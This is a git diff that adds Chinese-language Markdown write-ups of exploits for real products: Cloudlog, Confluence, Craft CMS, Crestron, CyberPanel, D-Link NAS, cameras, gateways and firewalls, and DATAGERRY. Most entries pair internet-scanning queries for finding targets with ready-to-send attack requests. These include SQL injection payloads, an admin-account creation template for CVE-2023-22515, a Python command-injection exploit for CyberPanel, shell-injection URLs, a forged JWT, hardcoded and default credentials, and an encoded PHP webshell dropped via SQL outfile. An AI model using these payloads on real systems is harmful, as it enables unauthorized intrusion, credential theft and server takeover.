|
||||||
23
Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
23
Cloudlog系统request_form存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# Cloudlog系统request_form存在SQL注入漏洞
|
||||||
|
|
||||||
|
Cloudlog系统接口request_form未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-460032467"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /index.php/oqrs/request_form HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
station_id=1 AND (SELECT 2469 FROM(SELECT COUNT(*),CONCAT(0x7162716b71,(SELECT (ELT(2469=2469,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
23
Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
23
Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞
|
||||||
|
|
||||||
|
Cloudlog系统接口delete_oqrs_line未授权SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-460032467"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /index.php/oqrs/delete_oqrs_line HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
id=GTID_SUBSET(CONCAT((MID((IFNULL(CAST(VERSION() AS NCHAR),0x20)),1,190))),666)
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
54
Confluence-未授权提权访问漏洞.md
Normal file
54
Confluence-未授权提权访问漏洞.md
Normal file
@ -0,0 +1,54 @@
|
|||||||
|
## Confluence 未授权提权访问漏洞 CVE-2023-22515
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
app="ATLASSIAN-Confluence"
|
||||||
|
|
||||||
|
## poc yaml格式
|
||||||
|
```
|
||||||
|
variables:
|
||||||
|
username: "{{rand_base(10)}}"
|
||||||
|
password: "{{rand_base(10)}}"
|
||||||
|
email: "{{username}}@{{password}}"
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
- |
|
||||||
|
GET /server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=0&cache{{randstr}} HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
- |
|
||||||
|
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
- |
|
||||||
|
@timeout:20s
|
||||||
|
POST /setup/setupadministrator.action HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
X-Atlassian-Token: no-check
|
||||||
|
|
||||||
|
username={{to_lower(username)}}&fullName=admin&email={{email}}.com&password={{password}}&confirm={{password}}&setup-next-button=Next
|
||||||
|
- |
|
||||||
|
POST /dologin.action HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
X-Atlassian-Token: no-check
|
||||||
|
|
||||||
|
os_username={{to_lower(username)}}&os_password={{password}}&login=Log+in&os_destination=%2Findex.action
|
||||||
|
- |
|
||||||
|
GET /welcome.action HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
cookie-reuse: true
|
||||||
|
redirects: true
|
||||||
|
matchers:
|
||||||
|
- type: dsl
|
||||||
|
dsl:
|
||||||
|
- contains(body_1, 'Setup is already complete')
|
||||||
|
- contains(body_3, 'Please configure the system administrator account for this Confluence installation')
|
||||||
|
- contains(location_5, '/index.action')
|
||||||
|
- status_code_5 == 302
|
||||||
|
- contains(body_6, 'Administration')
|
||||||
|
condition: and
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
14
Craft-CMS远程代码执行漏洞CVE-2023-41892.md
Normal file
14
Craft-CMS远程代码执行漏洞CVE-2023-41892.md
Normal file
@ -0,0 +1,14 @@
|
|||||||
|
## Craft CMS远程代码执行漏洞CVE-2023-41892
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
Craft CMS >= 4.0.0-RC1
|
||||||
|
Craft CMS <= 4.4.14
|
||||||
|
|
||||||
|
## exp
|
||||||
|
```
|
||||||
|
POST /index.php HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
|
||||||
|
```
|
||||||
26
CrestronHDaj.html存在弱口令漏洞.md
Normal file
26
CrestronHDaj.html存在弱口令漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# CrestronHD aj.html存在弱口令漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
Crestron HD等系列设备 aj.html页面调用特定的参数可以获取账号密码等敏感信息
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|
<font style="color:#000000;">Crestron HD</font>
|
||||||
|
|
||||||
|
### 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="Crestron-HD-RX-201-C-E"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
admin/admin
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-08-12 17:48:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ek2kiaazq9fkwyo0>
|
||||||
26
CrestronHDaj.html存在账号密码泄漏漏洞.md
Normal file
26
CrestronHDaj.html存在账号密码泄漏漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# CrestronHD aj.html存在账号密码泄漏漏洞
|
||||||
|
|
||||||
|
### 一、漏洞描述
|
||||||
|
Crestron HD等系列设备 aj.html页面调用特定的参数可以获取账号密码等敏感信息
|
||||||
|
|
||||||
|
### 二、影响版本
|
||||||
|
<font style="color:#000000;">Crestron HD</font>
|
||||||
|
|
||||||
|
### 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="Crestron-HD-RX-201-C-E"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
/aj.html?a=devi
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-08-12 17:48:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cdvmx13vg4wd8fyr>
|
||||||
110
CyberPanel需授权命令注入漏洞(CVE-2024-53376).md
Normal file
110
CyberPanel需授权命令注入漏洞(CVE-2024-53376).md
Normal file
@ -0,0 +1,110 @@
|
|||||||
|
# CyberPanel需授权命令注入漏洞(CVE-2024-53376)
|
||||||
|
|
||||||
|
CyberPanel开源面板存在一个命令注入漏洞,该漏洞允许远程认证用户构造恶意请求执行任意命令,导致服务器失陷,攻击者可以使用一个HTTP选项请求指示网络服务器运行CyberPanel应用程序执行任何命令。
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
|
||||||
|
CyberPanel 版本 < 2.3.8
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="CyberPanel"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
#!/usr/bin/python3
|
||||||
|
# CVE-2024-53376
|
||||||
|
# Exploit Title: CyberPanel - Authenticated Remote Code Execution (RCE)
|
||||||
|
# Exploit Author: Ryan Putman
|
||||||
|
# Technical Details: https://github.com/ThottySploity/CVE-2024-53376
|
||||||
|
# Date: 2024-12-15
|
||||||
|
# Vendor Homepage: https://cyberpanel.net
|
||||||
|
# Tested On: Cyberpanel < 2.3.8
|
||||||
|
# Vulnerability Description:
|
||||||
|
# Command injection vulnerability in the submitWebsiteCreation endpoint
|
||||||
|
|
||||||
|
import argparse, requests, json
|
||||||
|
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||||
|
|
||||||
|
# Disabling the SSL errors (since CyberPanel runs on a self signed cert)
|
||||||
|
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||||
|
|
||||||
|
arg_parser = argparse.ArgumentParser()
|
||||||
|
arg_parser.add_argument('-t', metavar='target', help='ip address or domain of Cyberpanel', required=True)
|
||||||
|
arg_parser.add_argument('-u', metavar='username', required=True)
|
||||||
|
arg_parser.add_argument('-p', metavar='password', required=True)
|
||||||
|
arg_parser.add_argument('-c', metavar='cmd', default='id > /tmp/rce #', help='command to execute')
|
||||||
|
args = arg_parser.parse_args()
|
||||||
|
|
||||||
|
# Obtaining the CSRF token used for authentication
|
||||||
|
csrf_token = requests.get(args.t, verify=False).headers.get('Set-Cookie').split(';')[0]
|
||||||
|
|
||||||
|
if len(csrf_token) > 0:
|
||||||
|
print(f"[+] Obtained the following CSRFTOKEN: {csrf_token}")
|
||||||
|
|
||||||
|
payload = {
|
||||||
|
"username": args.u,
|
||||||
|
"password": args.p,
|
||||||
|
"languageSelection": "english",
|
||||||
|
}
|
||||||
|
|
||||||
|
headers = {
|
||||||
|
'Cookie': csrf_token,
|
||||||
|
'Accept': 'application/json',
|
||||||
|
'X-Csrftoken': csrf_token.replace('csrftoken=', ''),
|
||||||
|
'Origin': 'https://localhost:8090',
|
||||||
|
'Referer': 'https://localhost:8090/',
|
||||||
|
'Connection': 'close'
|
||||||
|
}
|
||||||
|
|
||||||
|
# Obtaining the sessionId used for authorization.
|
||||||
|
sessionId = requests.post(
|
||||||
|
"{}/verifyLogin".format(args.t),
|
||||||
|
headers=headers,
|
||||||
|
data=json.dumps(payload),
|
||||||
|
verify=False,
|
||||||
|
).headers.get('Set-Cookie').split(';')[1].replace(" Path=/, ", "")
|
||||||
|
|
||||||
|
if len(sessionId) > 0:
|
||||||
|
print(f"[+] Obtained the following sessionId: {sessionId}")
|
||||||
|
|
||||||
|
exploitHeaders = {
|
||||||
|
'Cookie': f'{csrf_token}; django_language=en; {sessionId}',
|
||||||
|
'Accept': 'application/json',
|
||||||
|
'X-Csrftoken': csrf_token.replace('csrftoken=', ''),
|
||||||
|
'Origin': 'https://localhost:8090',
|
||||||
|
'Referer': 'https://localhost:8090/',
|
||||||
|
'Connection': 'close'
|
||||||
|
}
|
||||||
|
|
||||||
|
exploitPayload = {
|
||||||
|
"package": "Default",
|
||||||
|
"domainName": "cyberpanel.net",
|
||||||
|
"adminEmail": "cyberpanel@gmail.com",
|
||||||
|
"phpSelection": f"PHP 8.0'; {args.c}; #",
|
||||||
|
"ssl":0,
|
||||||
|
"websiteOwner":"admin",
|
||||||
|
"dkimCheck":0,
|
||||||
|
"openBasedir":0,
|
||||||
|
"mailDomain":0,
|
||||||
|
"apacheBackend":0,
|
||||||
|
}
|
||||||
|
|
||||||
|
# Sending the exploit to the vulnerable endpoint
|
||||||
|
exploitRequest = requests.options(f"{args.t}/websites/submitWebsiteCreation", headers=exploitHeaders, data=json.dumps(exploitPayload), verify=False)
|
||||||
|
|
||||||
|
if exploitRequest.status_code == 200:
|
||||||
|
print("[+] Exploit succeeded")
|
||||||
|
print(f"[+] Executed: {args.c}")
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/ThottySploity/CVE-2024-53376
|
||||||
@ -0,0 +1,10 @@
|
|||||||
|
## D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853)
|
||||||
|
|
||||||
|
D-LINK的Go-RT-AC750 RTAC750_A1_FW_v101b03固件在AlphaNetworks账户中使用了硬编码密码,远程攻击者可以通过telnet会话获得root权限。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
Alphanetworks:wrgac18_dlob.hans_ac750
|
||||||
|
```
|
||||||
|
|
||||||
31
D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914).md
Normal file
31
D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914).md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
# D-Link-NAS接口account_mg存在命令执行漏洞(CVE-2024-10914)
|
||||||
|
D-Link NAS设备 account_mg存在命令执行漏洞
|
||||||
|
|
||||||
|
## 影响版本
|
||||||
|
```java
|
||||||
|
DNS-320-版本 1.00
|
||||||
|
DNS-320LW-版本 1.01.0914.2012
|
||||||
|
DNS-325-版本 1.01和 1.02
|
||||||
|
DNS-340L-版本 1.08
|
||||||
|
```
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```java
|
||||||
|
app="D_Link-DNS-ShareCenter"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=%27;id;%27 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
23
D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞.md
Normal file
23
D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞
|
||||||
|
D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```java
|
||||||
|
body="/cgi-bin/login_mgr.cgi" && body="cmd=cgi_get_ssl_info"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Cookie: username=mopfdfsewo'& id & echo 'mopfdfsewo;
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
31
D-LinkD-View8JWT认证绕过漏洞.md
Normal file
31
D-LinkD-View8JWT认证绕过漏洞.md
Normal file
@ -0,0 +1,31 @@
|
|||||||
|
# D-Link D-View 8 JWT认证绕过漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
D-Link D-View 8是一款高度可定制且易于扩展的网络管理软件,可为任何规模的企业网络基础设施提供端到端的可管理性,支持多厂商设备监控和流量管理,提供实时网络概览和远程位置集中管理等功能。D-Link D-View 8在v2.0.1.28及之前版本中存在硬编码密钥漏洞,由于默认情况下,初始管理员的userId是相同的,未授权攻击者可以利用JWT密钥配合该userId伪造令牌,从而访问受保护的API路由。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ D-Link D-View 8
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`web.title="D-View 8"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /dview8/api/usersByLevel HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Authorization: eyJhbGciOiAiSFMyNTYiLCJ0eXAiOiAiand0In0.eyJvcmdJZCI6ICIxMjM0NTY3OC0xMjM0LTEyMzQtMTIzNC0xMjM0NTY3ODA5YWEiLCJ1c2VySWQiOiAiNTkxNzFkNTYtZTZiNC00Nzg5LTkwZmYtYTdhMjdmZDQ4NTQ4IiwidHlwZSI6IDMsImtleSI6ICIxMjM0NTY3OC0xMjM0LTEyMzQtMTIzNC0xMjM0NTY3ODkwYmIiLCJpYXQiOiAxNjg2NzY1MTk4LCJqdGkiOiAiZmRhOGU1YzNlNWY1MTQ5MDMzZThiM2FkNWI3ZDhjMjUiLCJuYmYiOiAxNjg2NzYxNTk4LCJleHAiOiAxODQ0NDQ1MTk4fQ.5swhQdiev4r8ZDNkJAFVkGfRTIaUQlwVue2AI18CrcI
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
可通过获取的账号密码抓取登录数据包,替换用户名及加密密码后登录后台
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:12
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/usw057398ry1de8p>
|
||||||
61
D-LinkDAR上网行为审计网关importhtml远程命令执行漏洞.md
Normal file
61
D-LinkDAR上网行为审计网关importhtml远程命令执行漏洞.md
Normal file
@ -0,0 +1,61 @@
|
|||||||
|
# D-Link DAR上网行为审计网关 importhtml远程命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
D-Link DAR上网行为审计网关可以为企业提供完善的互联网访问行为管理解决方案,全面保护企业的运营效率和信息安全。DAR系列产品提供全面的应用识别和控制能力、精细化的应用层带宽管理能力、分类化的海量URL过滤能力、详尽的上网行为审计能力以及丰富的上网行为报表,从而帮助企业快速构建可视化、低成本以及高效安全的商业网络。D-Link上网行为管理系统存在远程代码执行漏洞,攻击者通过漏洞可以获取服务器权限。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ D-Link DAR上网行为审计网关
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`"mask.style.visibility" && title="D-Link"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
通过poc写入文件
|
||||||
|
|
||||||
|
```plain
|
||||||
|
GET /importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvaGVsbG9kbGluay5waHAn HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Cookie: PHPSESSID=8d3887c7a401d2f1bc1a58631fcfa6e7
|
||||||
|
Accept: text/html, application/xhtml+xml, image/jxr, */*
|
||||||
|
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-IE;q=0.6,en-US;q=0.4,en;q=0.2
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
其中`c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvaGVsbG9kbGluay5waHAn`是`select 0x3c3f706870206563686f2073797374656d28245f504f53545b22636d64225d293b3f3e into outfile '/usr/hddocs/nsg/app/hellodlink.php'`的`base64`编码。
|
||||||
|
|
||||||
|
`0x3c3f706870206563686f2073797374656d28245f504f53545b22636d64225d293b3f3e`为十六进制编码的字符串,表示以下代码
|
||||||
|
|
||||||
|
```plain
|
||||||
|
<?php echo system($_POST['cmd']);?>
|
||||||
|
```
|
||||||
|
|
||||||
|
写入文件位置
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /app/hellodlink.php HTTP/1.1
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Cookie: PHPSESSID=8d3887c7a401d2f1bc1a58631fcfa6e7
|
||||||
|
Accept: text/html, application/xhtml+xml, image/jxr, */*
|
||||||
|
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-IE;q=0.6,en-US;q=0.4,en;q=0.2
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 6
|
||||||
|
|
||||||
|
cmd=id
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:12
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/qh15q6k18whqbdt8>
|
||||||
37
D-LinkDCS监控系统getuser存在密码泄露漏洞.md
Normal file
37
D-LinkDCS监控系统getuser存在密码泄露漏洞.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
# D-Link DCS监控系统getuser存在密码泄露漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
D-Link DCS是一款监控摄像机,成像色彩为彩色 是一款网络摄像机,该监控存在账号密码信息泄露漏洞,恶意攻击者可通过访问特定的URL可以得到账号密码信息,直接进入利用漏洞得到账户密码直接进入后台。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ DCS-2530L
|
||||||
|
+ DCS-2670L
|
||||||
|
+ DCS-4603
|
||||||
|
+ DCS-4622
|
||||||
|
+ DCS-4701E
|
||||||
|
+ DCS-4703E
|
||||||
|
+ DCS-4705E
|
||||||
|
+ DCS-4802E
|
||||||
|
+ DCS-P703
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`app="D_Link-DCS-4622"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
/config/getuser?index=0
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
使用获取到的账号密码登录
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:12
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/lv9ugvkave8utxf5>
|
||||||
41
D-Link下一代防火墙sslvpn_client存在远程命令执行漏洞.md
Normal file
41
D-Link下一代防火墙sslvpn_client存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,41 @@
|
|||||||
|
# D-Link下一代防火墙sslvpn_client存在远程命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
D-Link下一代防火墙sslvpn_client存在远程命令执行漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ D-Link下一代防火墙
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ hunter`web.title=="D-Link下一代防火墙"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
GET /sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/ceshi.txt|ls HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
获取命令执行结果
|
||||||
|
|
||||||
|
```java
|
||||||
|
GET /sslvpn/ceshi.txt HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
|
||||||
|
Host: xx.xx.xx.xx
|
||||||
|
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:12
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cw2r5v96hvhz36zk>
|
||||||
22
DATAGERRY REST API 身份验证绕过漏洞(CVE-2024-46627).md
Normal file
22
DATAGERRY REST API 身份验证绕过漏洞(CVE-2024-46627).md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
